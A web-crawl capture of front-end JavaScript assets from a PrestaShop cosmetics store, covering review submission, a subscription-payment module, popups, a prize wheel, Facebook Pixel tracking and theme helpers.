                'lg_title': lg_title,
                'lg_comment': lg_comment,
                'lg_iso': lg_iso,
                'lg_id_customer': lg_id_customer,
                'lg_id_product': lg_id_product,
                'send_product_review': 1,
                'rand': new Date().getTime()
            }
        }).done(function (data) {
            if (typeof data.has_error != 'undefined') {
                if(data.has_error === true) {
                    $('.lg-label-error').slideDown(250);
                } else {
                    $.fancybox.close();
                    alert(send_successfull_msg);
                    location.reload(true);
                }
            } else {
                alert('Unknown error');
            }
            $('#product #submit_review').removeClass('disabled');
        }).fail(function() {
            $('#product #submit_review').removeClass('disabled');
            $('.lg-label-error.error').slideDown(250);
        });
    } else {
        $.ajax({
            type: "POST",
            url: file,
            dataType: 'json',
            cache: false,
            data: {
                'lg_score': lg_score,
                'lg_nick': lg_nick,
                'lg_title': lg_title,
                'lg_comment': lg_comment,
                'lg_iso': lg_iso,
                'lg_id_customer': lg_id_customer,
                'lg_id_product': lg_id_product,
                'send_product_review': 1,
                'rand': new Date().getTime()
            }
        }).success(function (data) {
            if (typeof data.has_error != 'undefined') {
                if(data.has_error === true) {
                    $('.lg-label-error').slideDown(250);
                } else {
                    $.fancybox.close();
                    alert(send_successfull_msg);
                    location.reload(true);
                }
            } else {
                alert('Unknown error');
            }
            $('#product #submit_review').removeClass('disabled');
        }).error(function() {
            $('#product #submit_review').removeClass('disabled');
            $('.lg-label-error.error').slideDown(250);
        });
    }
}



--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/i18n/datepicker.pt.js
body_size: 123
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* Licensed MIT
*
* @author    Timofey Marochkin. Edited by Frankie ( addons@prestasoo.com )
* @copyright Timofey Marochkin
* @license   MIT
*/
;(function ($) { $.fn.datepicker.language['pt'] = {
    days: ['Domingo', 'Segunda', 'Terça', 'Quarta', 'Quinta', 'Sexta', 'Sábado'],
    daysShort: ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sex', 'Sab'],
    daysMin: ['Do', 'Se', 'Te', 'Qa', 'Qi', 'Sx', 'Sa'],
    months: ['Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro'],
    monthsShort: ['Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez'],
    today: 'Hoje',
    clear: 'Limpar',
    dateFormat: 'dd/mm/yyyy',
    timeFormat: 'hh:ii',
    firstDay: 1
}; })(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js
body_size: 176
content:

$(document).ready(function(){
    $(".showpopuppro").click(function(){
        var postoptions = "getparams="+$(this).attr("title");
        $.post("/modules/popuppro/ajax_popuppro.php", postoptions, function(data) {
            eval(data);
        });
    });


    if (typeof popup_testmode !== 'undefined'){

        $().jOverlay({
            testmode: popup_testmode,
            popid: popup_popid,
            autoHide: popup_autoHide,
            url: popup_url,
            bgClickToClose: popup_bgClickToClose,
            flyin: popup_flyin,
            flyout: popup_flyout,
            color: popup_color,
            opacity:popup_opacity
        });

    }

});


function hideThisPopup(){$.closeOverlay();cookPopup($("#popuppro").attr('popid'),"1",$("#popuppro").attr('popcookie'))}function cookPopup(name,value,days){var expires = "";if(days){var date = new Date();date.setTime(date.getTime()+(days));expires = "; expires="+date.toGMTString()}document.cookie = "popupdisplay"+name+"="+value+expires+"; path=/"}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js
body_size: 1299
content:
/**
 * 2012-2021 PrestaSOO
 *
 * NOTICE OF LICENSE
 *
 * This is a commercial license
 * Do not allow to re-sales, edit without permission from PrestaSOO.
 * International Registered Trademark & Property of PrestaSOO
 *
 * @author    Helena <addons@prestaSOO.com>
 * @copyright prestaSOO.com
 * @license   Commercial License. All right reserved
 */
$(function(){
  $('.soo_paypal').parent().prepend($('.soo_paypal'));
  if (typeof sooTheDays == 'undefined') {
    return false;
  }
  function jschangechange(la){
    var period_id = $('#paypal_period_selection').val();
    if(la === true) {
      $('#cal-device').remove();
    }
    if (isorderNow[period_id] === 0 && trial[period_id] === 0 && startwhen[period_id] === '0000-00-00') {
			$('.input-sooeffect input').show();
      var myDatepicker = $('.soo_paypal .start_date').datepicker().data('datepicker');
      myDatepicker.clear();
      $('.soo_paypal .start_date').datepicker({
        dateFormat: 'yyyy-mm-dd',
        minDate: new Date(),
        autoClose:true,
        language: soolang,
        onRenderCell: function(date, cellType) {
          if (cellType == 'day') {
            var dayName = days[date.getDay()];
            isDisabled = sooTheDays[period_id].indexOf(dayName) == -1;
            return {
              disabled: isDisabled
            }
          }
        }
      });
    }
  	else {
			$('.input-sooeffect input').hide();
    }
	   $('.soo-sub-add-to-cart').remove();
	  if ((sooSubscriptionOnly !== 1) && (isorderNow[period_id] !== 0 || trial[period_id] !== 0 || startwhen[period_id] !== '0000-00-00')) {
        	$("button.add-to-cart").clone().addClass('soo-sub-add-to-cart').css("margin-left", "20px").insertAfter("button.add-to-cart");
        	$('.soo-sub-add-to-cart').text(sooSubscribeTranslate);
        	$('.soo-sub-add-to-cart').prepend('<i class="material-icons payment">&#xE870;</i>');
			$('.input-sooeffect input').hide();
		}
  }
  if (sooSubscriptionOnly === 1) {
    $('.add .add-to-cart').text(sooSubscribeTranslate);
    prestashop.on('updatedProduct', function() {
      $('.add .add-to-cart').text(sooSubscribeTranslate);
      $('#paypal_period_selection').on('change', function() {
        jschangechange(false);
      })
      jschangechange(false);
      $('.add .add-to-cart').click(function(e) {
        if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0) && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00') {
          $('.soo_paypal .start_date').focus();
          e.stopPropagation();
          return false;
        }
      });
    });

  }

  var getSelectedDate = function() {
    var nano = $('.soo_paypal .start_date').datepicker().data('datepicker');
    return nano.selectedDates;
  }
  $('.product-add-to-cart').on('touchspin.on.startspin', function () {
    jschangechange(true);
  });
  var days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];

  $('#paypal_period_selection').on('change', function() {
    jschangechange(false);
  })
  $('#paypal_period_selection').change();

  $('.add .add-to-cart').click(function(e) {
    if (sooSubscriptionOnly == 1) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        $('.soo_paypal .start_date').focus();
        e.stopPropagation();
        return false;
      }
    }
  });
  $(document).on("click", "button.soo-sub-add-to-cart" , function() {
    if (sooSubscriptionOnly == 0) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] != 0 || trial[$('#paypal_period_selection').val()] != 0 || startwhen[$('#paypal_period_selection').val()] != '0000-00-00')) {
        isClickedorderNow[$('#paypal_period_selection').val()] = 1;
      }
    }
  });
  prestashop.on(
    'updateCart',
    function(event) {
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      if (sooSubscriptionOnly == 1 && (!start_date.length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        if (typeof settings !== 'undefined') {
          if (settings.data.indexOf('delete=1') === -1) {
            event.abort();
          }
        }
      }
      var requestData = {};
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      console.log(startwhen[$('#paypal_period_selection').val()]);
      console.log($('#paypal_period_selection').val());
      if (event && event.reason) {
        requestData = {
          id_product_attribute: event.reason.idProductAttribute,
          id_product: event.reason.idProduct,
          id_period: period,
          id_start_date:  (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0) ? ((startwhen[$('#paypal_period_selection').val()] == '0000-00-00') ? $('.soo_paypal .start_date').val() : startwhen[$('#paypal_period_selection').val()]) : ((isClickedorderNow[$('#paypal_period_selection').val()] == 1) ? today : ((sooSubscriptionOnly === 1) ? today : '')),
          //action: event.reason.linkAction + '&chargeme=1'
          chargeme: 1,
          startrightnow: isorderNow[$('#paypal_period_selection').val()],
          trial: trial[$('#paypal_period_selection').val()],
          trial_days: trial_days[$('#paypal_period_selection').val()],
          trial_fees: trial_fees[$('#paypal_period_selection').val()],
          cycles: cycles[$('#paypal_period_selection').val()],
          action: event.reason.linkAction
        };
      }
      $.post(ajax_url, requestData, null, 'json').then(function(resp) {
        location.href = cart_url;
      }).fail(function(resp) {
        prestashop.emit('handleError', {
          eventType: 'updateShoppingCart',
          resp: resp
        });
      });
    }
  );
});
$(window).load(function() {
  $(".input-sooeffect input").focusout(function() {
    if ($(this).val() != "") {
      $(this).addClass("has-content");
    } else {
      $(this).removeClass("has-content");
    }
  })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js
body_size: 1321
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* Licensed MIT
*
* @author    João Pereira <joaopereirawd@gmail.com>. Edited by Frankie <addons.prestasoo.com>
* @copyright João Pereira
* @license   MIT
*/
(function ($) {

    $.fn.animatedModal = function(options) {
        var modal = $(this);
        var settings = $.extend({
            modalTarget:'animatedModal',
            position:'fixed',
            width:'100%',
            height:'100%',
            top:'0px',
            left:'0px',
            zIndexIn: '9999',
            zIndexOut: '-9999',
            color: '#39BEB9',
            opacityIn:'1',
            opacityOut:'0',
            animatedIn:'zoomIn',
            animatedOut:'zoomOut',
            animationDuration:'.6s',
            overflow:'auto',
            soocontent: 0,
            isslider: 0,
            onlyhover:false,
            // Callbacks
            beforeOpen: function() {},
            afterOpen: function() {},
            beforeClose: function() {},
            afterClose: function() {}



        }, options);

        var closeBt = $('.close-'+settings.modalTarget);
        //var href = '#datepickers-container',
        var href = $(modal).data("soo-url"),
            id = $('body').find('#'+settings.modalTarget),
            idConc = '#'+id.attr('id');
            id.addClass('animated');
            id.addClass(settings.modalTarget+'-off');
        //Init styles
        var initStyles = {
            'position':settings.position,
            'width':settings.width,
            'height':settings.height,
            'top':settings.top,
            'left':settings.left,
            'background-color':settings.color,
            'overflow-y':settings.overflow,
            'z-index':settings.zIndexOut,
            'opacity':settings.opacityOut,
            '-webkit-animation-duration':settings.animationDuration
        };
        id.css(initStyles);
        var getSelectedDate = function(a){
			var nano = a.datepicker().data('datepicker');
			return nano.selectedDates;
		}
		if (!settings.onlyhover)
		{
	        modal.click(function(event) {
	            event.preventDefault();
	            $('body, html').css({'overflow':'hidden'});
	            if (settings.soocontent != 1) {
		        	$("body div:first").addClass('kualalumpu');
	            }
	            if (href == idConc) {
	                if (id.hasClass(settings.modalTarget+'-off')) {
	                    id.removeClass(settings.animatedOut);
	                    id.removeClass(settings.modalTarget+'-off');
	                    id.addClass(settings.modalTarget+'-on');
	                }
	                if (settings.soocontent === 1) {
		                var soohref = $(modal).data("soo-content");
        						$.get(
        							soohref,
        							function(data)
        							{
        									if (settings.isslider === 1) {
        										$("#chargeme_payment_final").append(data);
        									}
        									else {
        										$("#chargeme_payment_final").prepend(data);
        									}
        									if (settings.isslider === 1) {
        										var cardslider = $('.cardslider').cardslider({
        											swipe: true,
        											dots: false
        										}).data('cardslider');

        										$('.skiplink').on('click', function(e) {
        											e.preventDefault();
        											cardslider.changeCardTo('last');
        										});
        									}
        							});
	                }

	                if (id.hasClass(settings.modalTarget+'-on')) {
	                    settings.beforeOpen();
	                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
	                    id.addClass(settings.animatedIn);
	                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
                      debugger;
	                };
	            }
	        });
		}
		else {
	        modal.click(function(event) {
	            event.preventDefault();
				var thisid =  parseInt($(this).data('id-product'));
				var idProductAttribute =  parseInt($(this).data('id-product-attribute'));
				var minimalQuantity =  parseInt($(this).data('minimal_quantity'));
				var periodid = parseInt($(this).data('period-id'));
				var startdate = getSelectedDate($('#soopicker'));
				if (!minimalQuantity)
					minimalQuantity = 1;

				$('.kakalot' + thisid).addClass('-disabled-');
				if ((!startdate.length) || (thisid != $('#soopicker').attr('data-product-need')) || ($('#soopicker').attr('data-product-need') === 'undefined'))
				{
		            $('body, html').css({'overflow':'hidden'});
		            if (href == idConc) {
		                if (id.hasClass(settings.modalTarget+'-off')) {
		                    id.removeClass(settings.animatedOut);
		                    id.removeClass(settings.modalTarget+'-off');
		                    id.addClass(settings.modalTarget+'-on');
		                }
		                if (settings.soocontent === 1) {
			                var soohref = $(modal).data("soo-content");
							$.get(
								soohref,
								function(data)
								{
										if (settings.isslider === 1) {
											$("#chargeme_payment_final").append(data);
										}
										else {
											$("#chargeme_payment_final").prepend(data);
										}
										if (settings.isslider === 1) {
											var cardslider = $('.cardslider').cardslider({
												swipe: true,
												dots: false
											}).data('cardslider');

											$('.skiplink').on('click', function(e) {
												e.preventDefault();
												cardslider.changeCardTo('last');
											});
										}
								});
		                }

		                 if (id.hasClass(settings.modalTarget+'-on')) {
		                    settings.beforeOpen();
		                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
		                    id.addClass(settings.animatedIn);
		                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
		                };
		            }
					kopass = function(){
								ajaxCart.add(thisid + '&period=' + periodid + '&chargeme=1&start_date=' + $('#soopicker').val(), idProductAttribute, false, this, minimalQuantity);
								$('#layer_cart .button-container .continue').hide();
					};
					event.stopPropagation();
					return false;
				}
	        });
		}

    };

}(jQuery));


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js
body_size: 1141
content:
let canvas;
let ctx;
let canvasContainer;
let img;

$(document).ready(function(){
    if ( $( "#ruleta-canvas" ).length ) {
        initRuleta();
        $("#spinButton").bind('click', function (e) {
            e.preventDefault();
            spin();
            $('#spinButton').attr('disabled','disabled');
        });
    }
});


function initRuleta() {
    canvas = document.getElementById('ruleta-canvas');
    canvasContainer = document.getElementById('canvas-container');
    img = new Image();
    img.src = '/img/cms/logo-footer.png';

    if (canvas.getContext) {
        ctx = canvas.getContext("2d");

        window.addEventListener('resize', resizeCanvas, false);
        window.addEventListener('orientationchange', resizeCanvas, false);
        resizeCanvas();

        img.onload = function() {
            drawSpinnerWheel();
        }
    }
}

function resizeCanvas() {
    // Copy canvas as image data
    //var imgData = ctx.getImageData(0,0, canvas.width, canvas.height);

    canvas.width = canvasContainer.offsetWidth;
    canvas.height = canvasContainer.offsetHeight;

    // Copy back to resized canvas
    //ctx.putImageData(imgData, 0, 0);

    ctx.clearRect(0, 0, canvas.width, canvas.height);
    drawSpinnerWheel();
}



function drawSpinnerWheel() {
    if (canvas.getContext) {
        var min = Math.min(canvas.height, canvas.width);
        var outsideRadius = (2*min)/5;
        var textRadius = min/3.125;
        var insideRadius = min/4;

        ctx.clearRect(0, 0, canvas.width, canvas.height);

        var scaleFactor = (canvas.width > 400 ? 0.8 : 0.6);

        ctx.drawImage(img, canvas.width/2 - (img.width * scaleFactor)/2, canvas.height/2 - (img.height * scaleFactor)/2, img.width * scaleFactor, img.height * scaleFactor);

        ctx.strokeStyle = "black";
        ctx.lineWidth = 2;

        ctx.font = 'bold 12px Helvetica, Arial';

        for (var i = 0; i < sectorCounter; i++) {
            var angle = startAngle + i * arc;

            ctx.fillStyle = colors[i];

            ctx.beginPath();
            ctx.arc(canvas.width/2, canvas.height/2, outsideRadius, angle, angle + arc, false);
            ctx.arc(canvas.width/2, canvas.height/2, insideRadius, angle + arc, angle, true);
            ctx.stroke();
            ctx.fill();

            ctx.save();
            ctx.shadowOffsetX = -1;
            ctx.shadowOffsetY = -1;
            ctx.shadowBlur = 0;
            ctx.shadowColor = "rgb(220,220,220)";
            ctx.fillStyle = "black";

            ctx.translate(canvas.width/2 + Math.cos(angle + arc / 2) * textRadius, canvas.height/2 + Math.sin(angle + arc / 2) * textRadius);
            ctx.rotate(angle + arc / 2 + Math.PI / 2);

            var text = prize_descriptions[i].title;

            ctx.fillText(text, -ctx.measureText(text).width / 2, 0);
            ctx.restore();
        }

        //Arrow
        ctx.fillStyle = "black";
        ctx.beginPath();
        ctx.moveTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 + 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2, canvas.height/2 - (outsideRadius - 13));
        ctx.lineTo(canvas.width/2 - 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.fill();
    }
}

function spin() {
    spinAngleStart = 10 + (spinSpeedFactor * 5);            // Velocidad de rotación
    spinTime = 0;
    spinTimeTotal = 1000 + (spinMaxTime * 1000);            // Tiempo total de giro (ms)
    rotateWheel();
}

function rotateWheel() {
    spinTime += 30;
    if (spinTime >= spinTimeTotal) {
        stopRotateWheel();
        return;
    }
    var spinAngle = spinAngleStart - easeOut(spinTime, 0, spinAngleStart, spinTimeTotal);
    startAngle += (spinAngle * Math.PI / 180);
    drawSpinnerWheel();
    spinTimeout = setTimeout('rotateWheel()', 30);
}

function stopRotateWheel() {
    clearTimeout(spinTimeout);

    var degrees = startAngle * 180 / Math.PI + 90;
    var arcd = arc * 180 / Math.PI;
    var index = Math.floor((360 - degrees % 360) / arcd);

    ctx.save();
    ctx.font = 'bold 25px Helvetica, Arial';

    loadPrize(prize_descriptions[index].id);
    // var text = prize_descriptions[index].id;
    // $('.spin-container').html(text);
    ctx.restore();
}
function loadPrize(index) {
    $.ajax({
        type: 'GET',
        url: '/module/undanet_ruleta/prize?p=' + index,
        success: function (r) {
            $('.spin-container').html(r);
        }
    });

    return false;
}
function easeOut(t, b, c, d) {
    var ts = (t /= d) * t;
    var tc = ts * t;
    return b + c * (tc + -3 * ts + 3 * t);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js
body_size: 488
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* This is a commercial license
* Do not allow to re-sales, edit without permission from PrestaSOO.
* International Registered Trademark & Property of PrestaSOO
*
* @author    Frankie <addons@prestaSOO.com>
* @copyright prestaSOO.com
* @license   Commercial License. All right reserved
*/
if (typeof subdoesnotexist !== 'undefined' && subdoesnotexist) {
	$('input[data-module-name="chargeme"]').parent().parent().parent().remove();
}
if(typeof needonlysub !== 'undefined' && needonlysub) {
	$("<section class='sooalert alert alert-danger checkout-step' style='display:none;'><i class='material-icons error'>&#xE000;</i> " + onlysuboncart + "</section>").insertBefore('#checkout-personal-information-step').slideDown();
	$('#checkout-payment-step').remove();
}
if(typeof hideotherpayment !== 'undefined' && hideotherpayment) {
    $('#checkout-payment-step .payment-options .metodo-pago').each(function (i, el) {
        if(!$(el).hasClass('metodo-pago-chargeme')){
            $(el).remove();
        }
    });
	//$('[data-module-name!="chargeme"]').parent().parent().parent().remove();
}
if(typeof needseletectstartdate !== 'undefined' && needseletectstartdate) {
	$("<section class='sooalert alert alert-danger checkout-step' style='display:none;'><i class='material-icons error'>&#xE000;</i> " + needseletectstartdate + "</section>").insertBefore('#checkout-personal-information-step').slideDown();
	$('#checkout-payment-step').remove();
}
	$.fn.datepicker.language['soolang'] = {
    days: [Sunday, Monday, Tuesday, Wednesday, Thursday, Friday, Saturday],
    daysShort: [Sun, Mon, Tue, Wed, Thu, Fri, Sat],
    daysMin: [Su, Mo, Tu, We, Th, Fr, Sa],
    months: [January, February, March, April, May, June, July, August, September, October, November, December],
    monthsShort: [Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec],
    today: stoday,
    clear: sclear,
    dateFormat: 'mm/dd/yyyy',
    timeFormat: 'hh:ii aa',
    firstDay: 0,
};


--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/082a71677e756fb75817e8f262a07cb4.svg
body_size: 297
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3">
		<g id="svg_x2B_xml" transform="translate(16.000000, 8.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M9.2,22.2V15h2c1.5,0,2,0,2-0.1s0.1-1,0.2-2.1c0.1-1.1,0.199-2.2,0.199-2.4V10H11.4H9.2V8.4
						c0-0.9,0.1-1.8,0.2-1.9C9.6,6,10.1,5.8,12,5.8h1.7V3.3V0.8H11c-3,0-3.8,0.1-5,0.7C5.2,1.9,4.4,2.7,4,3.4
						C3.5,4.5,3.3,5.2,3.3,7.7L3.2,10H1.7H0.2v2.5V15h1.5h1.5v7.2v7.2h3h3V22.2z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js
body_size: 1501
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.FFBPLibrary=t():e.FFBPLibrary=t()}(self,(()=>(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};function n(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.r(t),e.d(t,{enableFBPixel:()=>a});var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),$("#fabfacebookpixel_script").length&&(this.jsonEvents=JSON.parse($("#fabfacebookpixel_script").text()),this.facebookPixelId=this.jsonEvents.facebookPixelId,this.pixelDelay=1e3*this.jsonEvents.pixelDelay,this.isExportCombinations=this.jsonEvents.isExportCombinations,this.isPixelEnabled=this.jsonEvents.isPixelEnabled,this.moduleVersion=this.jsonEvents.moduleVersion,this.isDebug=this.jsonEvents.isDebug,this.iubendaIntegration=this.jsonEvents.iubendaIntegration,this.executorUrl=this.jsonEvents.fabFacebookPixelExecutorUrl,this.addToCartUrl=this.jsonEvents.fabFacebookPixelAddToCartUrl,this.canonicalUrl=this.jsonEvents.canonicalUrl,this.customerGroups=this.jsonEvents.customerGroups,this.defaultCustomerGroup=this.jsonEvents.defaultCustomerGroup,this.actualCartProducts=this.jsonEvents.cartProducts,this.token="")}var t,o;return t=e,o=[{key:"submitEvent",value:function(e){var t=this;$.post(this.executorUrl,e).then((function(n){var o=n.eventId,i=t.decodeEvents(e.params);delete i.description,delete i.product_price,delete i.id_product;var a=t;setTimeout((function(){switch(a.callFBQInitialization(),e.type){case"ViewCategory":null!=o?fbq("trackCustom","ViewCategory",i,{eventID:o}):fbq("trackCustom","ViewCategory",i);break;case"PageView":null!=o?fbq("track","PageView",i,{eventID:o}):fbq("track","PageView",i);break;case"Search":null!=o?fbq("track","Search",i,{eventID:o}):fbq("track","Search",i);break;case"AddToCart":null!=i.eventID?fbq("track","AddToCart",i,{eventID:i.eventID}):fbq("track","AddToCart",i);break;case"InitiateCheckout":null!=o?fbq("track","InitiateCheckout",i,{eventID:o}):fbq("track","InitiateCheckout",i);break;case"ViewContent":null!=o?fbq("track","ViewContent",i,{eventID:o}):fbq("track","ViewContent",i);break;case"Purchase":null!=i.eventID?fbq("track","Purchase",i,{eventID:i.eventID}):fbq("track","Purchase",i);break;case"CompleteRegistration":null!=i.eventID?fbq("track","CompleteRegistration",i,{eventID:i.eventID}):fbq("track","CompleteRegistration",i)}}),t.pixelDelay)}))}},{key:"decodeEvents",value:function(e){for(var t in e)if(!Array.isArray(e[t])&&!Number.isInteger(e[t])){var n=document.createElement("textarea");n.innerHTML=e[t],e[t]=n.value}return e}},{key:"collectEventsFromPage",value:function(e,t){var n=this.jsonEvents.events;for(var o in n){var i=n[o];i.params=this.filterAndSubstituteParams(i.params,e),i.canonicalUrl=this.canonicalUrl,void 0!==t&&(i.canonicalUrl=t),this.submitEvent(i)}}},{key:"filterAndSubstituteParams",value:function(e,t){for(var n in t)for(var o in e)n==o&&(e[o]=t[n]);return e}},{key:"callFBQInitialization",value:function(){var e,t,n,o,i,a;e=window,t=document,n="script",e.fbq||(o=e.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},e._fbq||(e._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.queue=[],(i=t.createElement(n)).async=!0,i.src="https://connect.facebook.net/en_US/fbevents.js",(a=t.getElementsByTagName(n)[0]).parentNode.insertBefore(i,a)),fbq("init",this.facebookPixelId)}}],o&&n(t.prototype,o),Object.defineProperty(t,"prototype",{writable:!1}),e}(),i=0;function a(){var e=new o,t=1e3*e.pixelDelay;if(i=e.isDebug,r("Version :"+e.moduleVersion),r("Pixel is configured with a delay of :"+t+"ms"),e.isPixelEnabled&&null!=e.facebookPixelId)if(r("Facebook Pixel enabled and FBD not null"),"1"===e.iubendaIntegration){r("Iubenda integration is active");var n=function(e){var t=function(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var o=e[n],i=o.indexOf("="),a=unescape(o.slice(0,i)).trim(),r=unescape(o.slice(i+1));t[":"+a]=r}return t}();for(name in t){var n=t[name];if(0==name.indexOf(":_iub_cs")&&-1==name.indexOf("granular"))return n}}();if(void 0!==n&&null!=n){r("Iubenda cookie value exists and not null");var a=JSON.parse(n);void 0!==a.purposes&&(r("Cookie Content: "+JSON.stringify(a)),r("Purposes in cookie are found"),void 0!==a.purposes[4]&&!1!==a.purposes[4]&&(r('Purposes["4"] is'+a.purposes[4]),e.collectEventsFromPage()))}}else r("Iubenda integration is not active."),e.collectEventsFromPage()}function r(e){if(1==i){var t="Facebook Pixel Module - ";t=t+new Date+": "+e,console.log(t)}}return $(document).ready((function(){a()})),t})()));

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js
body_size: 2397
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
function measureText(pText, pFontSize, pFamily, pWeight) {
    var lDiv = document.createElement('div');

    document.body.appendChild(lDiv);

    if (pFamily != null) {
        lDiv.style.fontFamily = pFamily;
    }
    if (pWeight != null) {
        lDiv.style.fontWeight = pWeight;
    }
    lDiv.style.fontSize = "" + pFontSize + "px";
    lDiv.style.position = "absolute";
    lDiv.style.left = -1000;
    lDiv.style.top = -1000;

    lDiv.innerHTML = pText;

    var lResult = {
        width: lDiv.clientWidth,
        height: lDiv.clientHeight
    };

    document.body.removeChild(lDiv);
    lDiv = null;

    return lResult;
}
function fitText(el){
    var text = el.text();
    var fsize = parseInt(el.css('font-size'));
    var measured = measureText(text, fsize);

    if (measured.width > el.width()){
        console.log('reducing');
        while(true){
            fsize = parseInt(el.css('font-size'));

            console.log(fsize);
            var m = measureText(text, fsize );
            if(m.width > el.width()){
                --fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');

                if(fsize > 150)
                    break;
            }
            else
                break;
        }
    }
    else if (measured.width < el.width()){
        console.log('increasing');
        while(true){
            fsize = parseInt(el.css('font-size'));
            if(fsize >= 150)
                break;
            var m = measureText(text, fsize);
            if(m.width < el.width()-4){ // not sure why -4 is needed (often)
                ++fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');
            }
            else
                break;
        }
    }
}


jQuery(document).ready(function () {



    // FIX OFERTAS

    if ($('.current-price-offer').length) {

        $('.current-price span').css('text-decoration', 'line-through');

    }


    fitText($(".category-name-elementor h1"));

    $('.payment-method-radio:checked').each(function () {
        selectPayment(this);
    });

    $('.payment-method-radio').click(function (event) {
        selectPayment(this);
    });
    /*
    $('.submenu-desktop').click(function (element) {

        element.preventDefault();
        let button = $(element.target).parent();
        let menu = $(button).data('target');
        let parent = $(button).data('parent');

        if ($(button).hasClass("submenu-desktop-expanded")) {
            $(button).removeClass("submenu-desktop-expanded");
            $(menu).collapse('hide')
        } else {
            $('.' + parent + ' .submenu-desktop-expanded').each(function(){
                let menu_e = $(this).data('target');
                $(this).removeClass("submenu-desktop-expanded");
                $(menu_e).collapse('hide')
            })

            $(button).addClass("submenu-desktop-expanded");
